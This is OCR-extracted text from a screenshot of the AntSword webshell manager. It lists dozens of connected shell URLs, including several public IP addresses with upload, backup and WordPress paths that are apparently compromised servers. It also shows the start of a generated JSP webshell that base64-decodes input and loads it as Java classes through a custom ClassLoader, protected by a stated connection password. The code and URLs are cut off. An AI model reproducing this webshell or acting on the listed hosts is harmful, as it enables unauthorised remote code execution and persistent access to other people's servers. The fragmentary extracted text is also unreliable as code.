 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (47)
分类目录 (3)
URL地址
重命名 删除
http://10.1.168.10/
http://192.168.95.41/uploads/
http://10.1.168.10:35007/pass
http://172.28.23.26/upload/20
http://8.130.110.24:8080/bak.
http://172.28.23.33:8080/favic
http://8.130.21.46:8080/bak.p
http://8.130.128.245:8080/she
http://101.35.238.246/peiqi.ph
http://39.101.175.73/wp-conte
认分类 10
0240312 30
0240726 7
生成Shell
生成 复制 重新生成 清空
1 <%-- 使用时请删除此行, 连接密码: vtKDQccI --%>
2 <%!
3 class LARVAL extends ClassLoader{
4 LARVAL(ClassLoader c){super(c);}
5 public Class positional(byte[] b){
6 return super.defineClass(b, 0, b.length);
7 }
8 }
9 public byte[] principal(String str) throws Exception {
10 Class base64;
11 byte[] value = null;
12 try {
13 base64=Class.forName("sun.misc.BASE64Decoder");
14 Object decoder = base64.newInstance();
15 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new
Class[] {String.class }).invoke(decoder, new Object[] { str });
16 } catch (Exception e) {
17 try {
18 base64=Class.forName("java.util.Base64");
19 Object decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);
20 value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { str });
21 } catch (Exception ee) {}
成功
生成成功